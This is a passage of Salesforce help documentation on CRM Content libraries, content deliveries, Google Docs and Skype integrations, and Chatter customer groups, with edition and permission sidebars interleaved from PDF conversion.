This section lists all the libraries to which you have access. Click a library name to view details about that library or click **Browse** to view a list of all the content in the library. Click the **New** button to create new libraries, add users to a library, or assign library permissions to users.

#### **Featured Content**

This section lists the five pieces of content in your libraries most recently designed as "featured." Featured content receives a higher priority than similar content in search results; for example, if 100 files contain the search criteria term *sales asset*, any featured files with that term will appear at the top of the search results list. To see all featured content, click **Show All**. To toggle a piece of content's feature status on or off, go to its [content details page.](#page-3186-0)

#### **Top Content**

This section includes lists that summarize content activity across all your libraries. Each list sorts content according to specific criteria. Within a list, click a file icon to download content or click a title to open the associated content details page. In the Top Content section you can choose from the following categories:

- **• Publication Date**—This content is sorted in descending order according to the most recent publication date. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the published files, Web links, and Google docs.
- **• Num Downloads**—This content is sorted in descending order according to the highest number of downloads. The bar graphic indicates how one record compares to another. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the downloaded content.
- **• Rating**—This content is sorted in descending order according to the highest number of thumbs-up votes. Green and red in the bar graphic represent positive and negative votes, respectively. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the content with votes.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create libraries:

**•** "Manage Salesforce CRM Content"

OR

"Create Libraries"

To edit libraries:

**•** "Manage Salesforce CRM Content"

OR

Manage Libraries checked in your library permission definition

**• Num Comments**—This content is sorted in descending order according to the highest number of viewer comments. The bar graphic indicates how one record compares to another. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the content with associated comments.

#### **Popular Tags**

This section, commonly referred to as a "tag cloud," shows you how the content in your libraries has been labeled. Tags are descriptive terms assigned during upload or revision that help classify and organize content. Click a tag name to view search results containing all the files, Web links, and Google docs with that tag. The tag names increase in size within the tag cloud according to popularity, meaning that the largest tags have been assigned to the most content. You can choose to sort the tags alphabetically or by popularity. The tag cloud contains the 30 most popular tags.

#### **Recent Activity**

This section is a snapshot of activity within your libraries. It shows the most recent files, Web links, and Google docs to receive comments, votes, or subscriptions. Featured content and newly published content are also included, but new versions of existing content, archived content, and deleted content do not appear in the Recent Activity section. Use the **Older** and **Newer** buttons to scroll through records. The Recent Activity section contains a maximum of 100 records.

#### <span id="page-3189-0"></span>**Most Active Contributors**

This section shows the authors who have published content into your libraries most frequently. The names increase in size according to activity, so the largest names are the authors who have contributed the most content.

#### My Private Files

The My Private Files tab on the libraries home page is your private library. When you upload or create content and do not select a public library, your content is stored in your private library. You can publish content to a public library at any time or leave content in your private library indefinitely. Content in your private library can be assembled in content packs. It can also be sent to leads and contacts outside your organization using the content delivery feature. See [Set Up Content Deliveries](#page-3515-0) on page 3508 for more information. The My Private Files tab has the following sections:

#### **Private Library**

If you choose the **Save to my private library** option when publishing a file, Web link, content pack, or Google doc, your content is saved here. You can publish or delete files from this list or click the file's name to view its content details page. The following options that are available on the content details page for shared content are not available for private-library content: tagging, rating, subscribing, tracking downloads, tracking subscriptions, or using custom fields. If you publish a file from the Private Library list and click **Cancel** during the publishing process, your file is deleted.

#### **Upload Interrupted**

If an error occurs when you are uploading a new file, for example your browser crashes or your session times out, the file you were uploading is saved here. Click **Publish** to publish the file to a public library or save it to your private library. If you click **Cancel** on the Save or Publish Content dialog, your file will be deleted.

#### **Revision Upload Interrupted**

If an error occurs when you are uploading a new version of a file, the file you were uploading is saved here. Users can continue to access the original version. Click **Publish** to publish the file to a public library or save it to your private library. If you click **Cancel** on the Save or Publish Content dialog, your file will be deleted.

#### SEE ALSO:

[Set Up Content Deliveries](#page-3515-0) [Create and Modify Content Packs in Salesforce CRM Content](#page-3178-0)

## Content Deliveries

### <span id="page-3190-0"></span>Creating Content Deliveries

A content delivery allows you to easily convert documents such as Microsoft® PowerPoint and Word files into an optimized web-based version for easy online viewing. Once you create your delivery, you can send its encrypted URL to any recipient, such as leads, customers, partners, and colleagues, and then track how often the content is viewed or downloaded. Content deliveries are available in Salesforce Classic only. However, Lightning Email generates delivery-based links as email attachments for Lightning Experience users who have access to the Content Deliveries feature.

A content delivery can be created from the Content Deliveries related list on most Salesforce objects. Salesforce CRM Content users can also create a content delivery from the content details page or the Related Content related list.

To create a new content delivery:

- **1.** From the Content Deliveries related list, Related Content related list, or the content details page, click **Deliver Content**.
- **2.** Upload a file or confirm the file name. If you are a Salesforce CRM Content user, search for the content in your libraries that you want to deliver. Salesforce CRM Content users can search for content in [shared libraries](#page-3188-1) or a [personal library.](#page-3189-0)
- **3.** Optionally, modify the Delivery Name field. This is the name that identifies your content delivery in Salesforce. We recommend using a name that will make the delivery easily distinguishable from other deliveries on the same record. The default delivery name includes the file name and today's date.
- **4.** Select the delivery methods that determine how your content can be viewed. The options that appear depend on the file format you uploaded.
	- **•** Choose Allow Recipient to View in the Browser to create an online version of the file that recipients can view in their browser.
	- **•** Choose Allow Recipient to Download as *[file type]* file to allow the recipient of your content delivery to view the content in its original format. For example, if you uploaded a Microsoft® Word file, this field will be Allow download as .doc file.I
		- Note: If a preview of the file doesn't exist in Salesforce, users can download the  $\blacksquare$ delivered file regardless of whether or not downloading is allowed. File previews are made the first time they are requested in Salesforce, but not before. Viewing a file's detail page or posting it to a feed generate file previews.
	- **•** Choose Allow Recipient to Download as PDF to allow recipients to download a .pdf version of the file. This option is only available for Microsoft® PowerPoint, Word, and Excel files.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

Salesforce CRM Content available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create content deliveries from a shared library in Salesforce CRM Content:

**•** Member of the library AND

> "Deliver Content" checked in your library permission definition

To create content deliveries from a personal library inSalesforce CRM Content:

**•** "Deliver Uploaded Files and Personal Content" checked in your general permission definition

To create content deliveries (non-Content user):

- **•** "Deliver Uploaded Files and Personal Content" checked in your general permission definition
- **5.** Select Notify Me of First View or Download if you want to receive an email the first time your recipient clicks the content-delivery URL.
- **6.** If the content you are delivering is time-sensitive, select the Remove Access to Content on checkbox and enter an expiration date. By default, the expiration date is 90 days from the current date. After creating your content delivery, you can change the expiration date at any time on the delivery detail page.

- **7.** Optionally, select Require a Password to Access Content. When you create the content delivery you will receive a password to include with the delivery URL that you send to your recipients. The password is available for the life of the delivery on the delivery detail page.
- 8. Optionally, use the lookup to associate your content delivery with a Salesforce record. The record you were viewing when you clicked **Deliver Content** is selected by default.
- **9.** Click **Save & Next**. Your delivery will usually be ready within a few moments, but you can click **Notify Me** to exit the content delivery wizard and be notified via email when your content delivery is ready.
- **10.** If you did not exit the content delivery wizard, click **Preview** to verify that you are satisfied with the delivery.
	- Important: Formatting in the original file may not display correctly in the online version. If you chose Allow Recipient to View in the Browser, preview your content delivery before sending its URL to your recipients. If you are not happy with the quality of the online version, click **Previous** and choose to make your content available in its original file format or a PDF only.
- **11.** Copy and paste the delivery URL and, if applicable, its password into an email or instant message for delivery. The URL is available on the delivery detail page. For more information, see [Viewing and Editing Content Deliveries](#page-3192-0).

SEE ALSO:

[Share Files via Link](#page-3139-0)

## <span id="page-3192-0"></span>Viewing and Editing Content Deliveries

On the Content Deliveries related list or the Content Deliveries list page, click the name of a content delivery to open the detail page.

#### **Viewing Content Delivery Details**

The delivery detail page provides all the information associated with a content delivery, including the number of times the delivery has been viewed, and the delivery settings. The URL providing access to the content delivery is visible only if you have access to the content or to a record associated with the content, or are the content delivery owner. For a description of each field, see [Content Delivery Fields](#page-3518-0).

#### **Editing Content Delivery Details**

Click **Expire Now** to immediately remove access to the content delivery. Click **Edit** to modify details such as the delivery methods, expiration date, or the record the delivery is associated with. For a description of each field, see [Content Delivery Fields.](#page-3518-0)

#### **Deleting Content Deliveries**

Click **Delete** to remove access to the content delivery and delete the delivery record from Salesforce. Salesforce CRM Content users cannot delete files that are associated with a content delivery until the content delivery is deleted.

#### **Tracking Content Deliveries**

Each time a content delivery's URL is opened, Salesforce records the event as a view. The Views related list on the content delivery detail page lists every view associated with the delivery. Information about the view includes the date and time, whether the view was by an internal (Salesforce) user, and whether the view included a download. If the content delivery provided the ability to download the file in its original file format or as a PDF file, the File Downloaded flag indicates that a download occurred, but you cannot distinguish between file types.

SEE ALSO:

[Create and Modify Content Packs in Salesforce CRM Content](#page-3178-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Salesforce CRM Content available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the delivery detail page:

**•** Access to the associated content details page in Salesforce CRM Content

OR

Access to the record associated with the content delivery

To edit, expire, or delete a content delivery:

**•** Owner of the record OR

"Modify all Data"

## Using the Content Deliveries Related List

A content delivery allows you to easily convert documents such as Microsoft® PowerPoint and Word files into an optimized web-based version for easy online viewing. Once you create your delivery, you can send its encrypted URL to any recipient, such as leads, customers, partners, and colleagues, and then track how often the content is viewed or downloaded. Content deliveries are available in Salesforce Classic only. However, Lightning Email generates delivery-based links as email attachments for Lightning Experience users who have access to the Content Deliveries feature.

From the Content Deliveries related list on leads, business accounts, contacts, opportunities, cases, campaigns, and custom objects you can:

- **•** Click **Deliver Content** to create a new content delivery and associate it with the record you are viewing. For more information, see [Creating Content Deliveries](#page-3190-0).
- **•** Click **Preview** to open the content delivery. Each time you view a content delivery, it is recorded as one internal view on the Views related list.
- **•** Click the content delivery name to open the detail page for that delivery. For more information, see [Viewing and Editing Content Deliveries](#page-3192-0).

## Google Apps

Integrate Google apps like Google Docs and Gmail with Salesforce.

[Google Apps Overview](#page-3193-0)

[Use Google Docs in Salesforce](#page-3194-0)

<span id="page-3193-0"></span>[Add Google Docs to Salesforce](#page-3195-0)

Add an existing Google doc to any record or library in Salesforce.

## Google Apps Overview

Google Apps™ is a suite of on-demand communication and collaboration services hosted by Google and designed for business users. Salesforce integrates key Google Apps services and provides several AppExchange apps that enhance and customize Google-related functionality.

The following services for Google Apps are integrated with Salesforce and require a simple activation by a Salesforce administrator:

#### **Add Google Docs to Salesforce**

Google Docs™ allows you to create on-demand documents, spreadsheets, and presentations, edit them in your browser, and work together in real time with other collaborators. When the Add Google Docs to Salesforce service is activated, you can:

- **•** Use the Google Docs, Notes, & Attachments or Google Docs & Attachments related list on any Salesforce record to create, edit, or view Google docs and associate them to a record.
- **•** Share a Google doc with any Google Apps user in your organization.
- **•** Associate Google docs with Salesforce records even when you are not working in Salesforce by using the **Add Google Doc to Salesforce** browser button.
- **•** Add Google docs to Salesforce CRM Content, which allows you to manage all types of content in a centralized location.

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To create a content delivery:

**•** None

To edit a content delivery:

**•** Owner of the record O<sub>D</sub>

"Modify all Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **All** Editions except **Database.com**

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### **Gmail to Salesforce**

Gmail™ is a Web-based email application that operates on all standard browsers and can be used with your company's domain. Use Gmail to Salesforce to automatically log emails you send from your Gmail account as activities on lead and contact records in Salesforce.

#### **Gmail Buttons and Links**

Gmail Buttons and Links adds **Gmail** links next to email fields on all records and adds **Compose Gmail** buttons in Activity History on leads and contacts. When you select a Gmail link or **Compose Gmail**, Salesforce automatically logs you in to your Gmail account and automatically populates the **To** field. If Gmail to Salesforce is activated, Salesforce also populates the **BCC** field with your Email to Salesforce address.

## <span id="page-3194-0"></span>Use Google Docs in Salesforce

Use Google Docs™ to create and share on-demand documents, presentations, and spreadsheets ("Google docs") and see your changes in real time as you collaborate with other users. Because your content is stored within Google, there is no need to manage versions or send attachments by email—simply log in with your Google Apps account and view the current document or its revision history.

Salesforce and Google Apps allows you to integrate Google Docs with Salesforce. The Docs home page in your Google Apps account lists all the Google documents, presentations, and spreadsheets that you have created or that other Google Apps users have shared with you.

For information about Google Docs, refer to [Google's online help](http://www.google.com/a/help/intl/en/users/dands.html).

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

Using Google Docs in Salesforce

**•** "Read" on the appropriate record type AND

Google Apps account

## <span id="page-3195-0"></span>Add Google Docs to Salesforce

Add an existing Google doc to any record or library in Salesforce.

Note: To use a Google Apps service in Salesforce, you must be logged in to your Google Apps business account. Business accounts use your organization's domain; for example, *john.doe*@*company*.com. If you are unsure of your Google Apps username and password, contact your administrator.

## Add a Google Doc to a Salesforce Record

- **1.** Open a case, opportunity, or other record.
- **2.** On the Google Docs, Notes, & Attachments related list or the Google Docs & Attachments related list, click **Add Google Doc**.
- **3.** Enter the name of the Google doc.
- **4.** Enter the Google doc URL.
- **5.** Click **Save**.

#### Add a Google Doc to a Salesforce CRM Content Library

- **1.** On the **Libraries** tab or on a library detail page, click **Add Google Doc**. Log in to Google Apps if prompted.
- **2.** Enter the Google Doc URL.
- **3.** Click **Contribute**.
- **4.** Enter a title and select a library. See [Publish Files to Libraries](#page-3172-0) for detailed instructions on publishing content to a library.
- **5.** Click **Publish**.
- Note: While you have your Google doc open, remember to share it with other Google Apps users in your organization. Only people with access to the Google doc in their Google Apps account can open the doc from Salesforce.

Tip: For information about using Google Docs, refer to [Google's online help.](http://www.google.com/a/help/intl/en/users/dands.html)

SEE ALSO:

[Use Google Docs in Salesforce](#page-3194-0)

## Skype for Salesforce (Beta)

Skype for Salesforce integrates Salesforce and Skype for Business<sup>®</sup>, allowing your users to chat with and make audio and video calls to other users without leaving Salesforce. Skype for Salesforce is available only if your business has a Skype for Business online license.

Note: This release contains a beta version of Skype for Salesforce, which means it's a high-quality feature with known limitations. Skype for Salesforce isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for Skype for Salesforce in the [IdeaExchange](https://success.salesforce.com/ideaSearch).

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

Creating a Google doc and linking it to Salesforce records:

**•** "Edit" on the appropriate record type AND

Google Apps account

## EDITIONS

Available in: **Enterprise** and **Unlimited** Editions

#### Collaborate with Everyone **Skype for Salesforce (Beta)** Skype for Salesforce (Beta)

#### [Enable Skype for Salesforce](#page-3196-0)

Enable Skype for Salesforce in your org and authorize Salesforce to access Skype for Business<sup>®</sup>. .

#### [Give Users Skype Conversation Permissions](#page-3196-1)

Skype for Salesforce integrates Salesforce and Skype for Business®, allowing you to communicate with other users in your org. Your users won' be able to use Skype for Salesforce until you've created a permission set and assigned it to them.

#### [Chat Using Skype for Salesforce](#page-3197-0)

Initiate Skype chat, video calls, and audio calls within Salesforce.

## <span id="page-3196-0"></span>Enable Skype for Salesforce

Enable Skype for Salesforce in your org and authorize Salesforce to access Skype for Business<sup>®</sup>. .

- **1.** From Setup, enter *Skype for Salesforce* into the Quick Find box, then click **Skype for Salesforce**.
- **2.** Click **Enable Skype Presence and Chat**.
- **3.** Click **Authorize Skype for Salesforce**, and ask your org's Microsoft Office 365® administrator to log in. This gives Salesforce access to Skype for Business.
	- Note: Users can chat using Skype for Salesforce on any [supported browsers for Lightning](https://help.salesforce.com/apex/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=en_US) [Experience](https://help.salesforce.com/apex/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=en_US). Users can make audio and video calls using Skype for Salesforce from Microsoft Edge or Apple Safari® only.

#### <span id="page-3196-1"></span>SEE ALSO:

[Give Users Skype Conversation Permissions](#page-3196-1)

## Give Users Skype Conversation Permissions

Skype for Salesforce integrates Salesforce and Skype for Business®, allowing you to communicate with other users in your org. Your users won' be able to use Skype for Salesforce until you've created a permission set and assigned it to them.

- **1.** From Setup, enter *Permission Sets* into the Quick Find box, then click **Permission Sets**.
- **2.** Either create a permission set or click an existing one.
- **3.** Click **System Preferences**.
- **4.** Click **Edit**.
- **5.** Select the **Skype Conversation** permission, and click **Save**.
- **6.** Click **Manage Assignments**.

**7.** Select which users you want to give access to Skype for Salesforce, and click **Add Assignments**.

When Skype for Salesforce is enabled, users in your org who have the Skype Conversation permission see a banner prompting them to sign in to Office 365. After they link their Office 365 account to Salesforce, users can see whether other users are online on Skype and chat with them.

SEE ALSO: [Enable Skype for Salesforce](#page-3196-0)

## EDITIONS

Available in: Lightning Experience

Available in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To enable Skype for Salesforce:

**•** "Customize Application"

## EDITIONS

Available in: Lightning Experience

Available in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

- To assign permission sets:
- **•** "Assign Permission Sets"

## <span id="page-3197-0"></span>Chat Using Skype for Salesforce

Initiate Skype chat, video calls, and audio calls within Salesforce.

To use Skype for Salesforce, you must have a Microsoft Office 365® account. Also make sure that your Salesforce admin has enabled the feature, and given you the Skype Conversation permission.

- **1.** When you log in to Salesforce, a banner prompts you to log in to Office 365. Click **Connect My Office 365 Account.**
- **2.** Click **Sign in** and use your Office 365 or Skype for Business® credentials to sign in.

Now that you've signed into Office 365, on any Lightning Experience page, hover over someone's name. You see their Skype presence—whether they are online or offline—and the **Message** button.

To start a conversation, click **Message**. In the messenger window, click **Call** or **Video Call** to initiate a voice or video conversation, respectively.



Note: Users can chat using Skype for Salesforce on any [supported browsers for Lightning](https://help.salesforce.com/apex/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=en_US) [Experience](https://help.salesforce.com/apex/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=en_US). Users can make audio and video calls using Skype for Salesforce from Microsoft Edge or Apple Safari® only.

SEE ALSO:

[Enable Skype for Salesforce](#page-3196-0)

## Collaborate with Partners and Customers

Share updates with customers and partners in Chatter groups.

<span id="page-3197-1"></span>[About Chatter Customers in Private Groups](#page-3197-1) [Adding or Removing Customers in Chatter Groups](#page-3199-0)

## About Chatter Customers in Private Groups

Chattercustomers are users outside your company's email domains who can only see groups they're invited to and interact with members of those groups; they can't see any Salesforce information.

Chatter customers:

- **•** Can only be added to Chatter if:
	- **–** A manager or owner of a group that [allows customers](#page-3079-0) invites them to the group.
	- **–** An administrator adds them in Setup by entering *Users* in the Quick Find box, then selecting **Users**.
- **•** Can only see:
	- **–** Groups they belong to.
	- **–** People in groups they belong to. Customers only see limited profiles including photo, name, title, email, common group memberships, common files, and activity statistics and influence. They can't post to profiles.
	- **–** Files shared to groups they belong to.
- **•** Can't see:

## EDITIONS

Available in: Lightning Experience

Available in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

View and chat with other users on Skype

**•** "Skype Conversation"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

- **–** Records or other Salesforce information, even in search results.
- **–** Topics, including topics in the feed, the topics list, topic detail pages, Recently Talked About, and Trending Topics. (Customers can see hashtag (#) topics.)
- **–** Recommendations and can't be recommended to others. Additionally, groups that allow customers can't be recommended.
- **•** Are identified as a customer in profiles and groups they belong to. Customers and groups with customers are easily identified by the orange upper left corner of their photo.
- **•** Have limited profiles, including name, photo, title, company, email, feed, group membership, file ownership, and activity statistics and influence.
- **•** Can't be followed. Additionally, customers can't follow people or files.
- Can be group members and managers. If the customer is a manager, they will be able to see users who request to join the group, even if they aren't in other common groups, and approve requests.
- **•** Can't own, create, delete, moderate, join, or ask to join groups.
- **•** Can invite people that they're in common groups with to join groups that they manage.
- **•** Can't invite people inside your company's domain whose profiles they can't see.
- **•** Can't [chat](#page-3095-0) on page 3088 with other users.

### Note:

- When you invite someone as a customer to your group, they are given a unique username and password to log in to this group within your organization, even if they're already a member of another Salesforce organization. They will not be able to use other Salesforce logins to access your customer group.
- **•** If a customer has an issue logging in to the group, verify that they are using the username and password from the welcome email they received after registering for the group. If the problem persists, ask your administrator for help.
- If a customer loses their password, they can use the Forgot Password option to reset it. If they don't have their username, they should contact the administrator of the organization in which they're a customer to recover it.

## Considerations for Mobile Users

Chatter customers are able to log in and use the Salesforce1 apps and the Chatter Mobile for BlackBerry app. The same restrictions are applied to customer users as when using Chatter on the Web.

SEE ALSO: [Chatter Groups](#page-3074-0) [Adding or Removing Customers in Chatter Groups](#page-3199-0)

## <span id="page-3199-0"></span>Adding or Removing Customers in Chatter Groups

If customer invitations are enabled for your organization, you can add, remove, and invite customers in private groups you own or manage that [allow customers.](#page-3079-0)

- **1.** Navigate to a group detail page.
- **2.** To add people who aren't already customers in your company, click **Invite People**, or **Add/Remove Members** > **Invite them to Salesforce Chatter!**. Enter email addresses separated by commas, and an optional message, and click **Send**.

When someone accepts your invitation, they join Chatter and become a member of the group.

- **3.** To add people who are already customers in your company, click **Add/Remove Members**, then:
	- **•** Search using the Find People search box.
	- **•** Toggle between **Members** of the group and **Everyone** in your company.
	- **•** Use the **Next** and **Previous** links to see more of the list.
	- **•• Click Add** to add a customer, or **x** to remove a customer.
	- **•** Click **Done** when you're finished.

## Note:

- **•** When you invite someone as a customer to your group, they are given a unique username and password to log in to this group within your organization, even if they're already a member of another Salesforce organization. They will not be able to use other Salesforce logins to access your customer group.
- **•** If a customer has an issue logging in to the group, verify that they are using the username and password from the welcome email they received after registering for the group. If the problem persists, ask your administrator for help.
- **•** If a customer loses their password, they can use the Forgot Password option to reset it. If they don't have their username, they should contact the administrator of the organization in which they're a customer to recover it.

#### SEE ALSO:

[Add and Remove Chatter Group Members](#page-3081-0) [View Chatter Group Members](#page-3089-0)

## Other Resources

<span id="page-3199-1"></span>Need more info? Check out these videos and tipsheets.

[Tip Sheets](#page-3199-1) [Videos for Collaboration](#page-3200-0)

## Tip Sheets

In addition to online help, Salesforce publishes printable documentation to help you learn about our features.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

These documents include tip sheets, user guides, and other resources that describe the features and capabilities of Salesforce. These documents are available as Adobe® PDF files. Adobe Reader® is required to open PDF files; to download the latest version of Reader, go to [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).

## Salesforce CRM Content

<span id="page-3200-0"></span>**•** [Tips for Using Content Deliveries](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)

## Videos for Collaboration

In addition to online help, Salesforce creates video demos to help you learn about our features.

## **Community**



# SET UP AND MANAGE SALESFORCE COMMUNITIES

## Salesforce Communities

Communities are a great way to share information and collaborate with people outside your company who are key to your business processes, such as customers or partners. Here are a few resources to get you started with setting up your own community.

You can create multiple communities within your organization for different purposes. For example, you could create a customer support community to reduce support costs, or a channel sales community for partner deal support, or you could have a community dedicated to an upcoming event.



## Learn About Communities

Before you begin creating a community, we recommend going over [a few key concepts on Trailhead](https://trailhead.salesforce.com/trail/communities)

- **•** [Community Basics](https://trailhead.salesforce.com/module/community_cloud_basics)
- **•** [Community Rollout Strategy](https://trailhead.salesforce.com/module/community_rollout_impl)

## Create, Design, and Manage Your Community

- **•** [Getting Started with Salesforce Communities \(PDF\)](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)
- **•** [Use Templates to Build Communities \(PDF\)](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)
